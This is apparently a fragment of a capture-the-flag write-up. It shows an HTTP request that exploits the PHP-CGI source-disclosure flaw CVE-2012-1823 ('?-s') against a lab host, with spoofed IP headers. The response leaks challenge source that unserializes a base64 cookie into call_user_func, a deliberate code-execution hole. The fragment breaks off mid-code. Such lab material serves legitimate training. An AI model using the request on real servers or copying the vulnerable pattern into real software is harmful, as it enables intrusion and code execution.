 GET /main.php?-s HTTP/1.1
Host: 192.168.141.132:8083
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Remote-IP: 127.0.0.1
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Jan 2023 09:04:45 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 979
7
8 � <!DOCTYPE html>
9 <html>
10 <head>
11 <meta charset="utf-8">
12 <title>key在哪里</title>
13 <!--cve-2012-1823-->
14 </head>
15 <body>
16 <span style="color:black;font-size: 20px;">源码被我藏起来了，看你能不能找到！</span>
17 </body>
18 </html>
19
20 <?php
21
22 if (!isset($_GET['finish']) && file_exists('install.file.lock')) {
23 exit();
24 }
25 if (!empty($_GET) || !empty($_POST)) {
26 if (empty($_SERVER['HTTP_REFERER'])) {
27 exit();
28 }
29
30 $parts = parse_url($_SERVER['HTTP_REFERER']);
31 if (!empty($parts['port'])) {
32 $parts['host'] = "{$parts['host']}:{$parts['port']}";
33 }
34
35 if (empty($parts['host']) || $_SERVER['HTTP_HOST'] != $parts['host']) {
36 exit();
37 }
38 }
39 include "key.php";
40 if (isset($_COOKIE['key']) && !empty($_COOKIE['key'])) {
41 $key = unserialize(base64_decode($_COOKIE['key']));
42 function get_contents($file){
43 echo file_get_contents($file);
44 }
45 call_user_func($key['func'],$key['main']);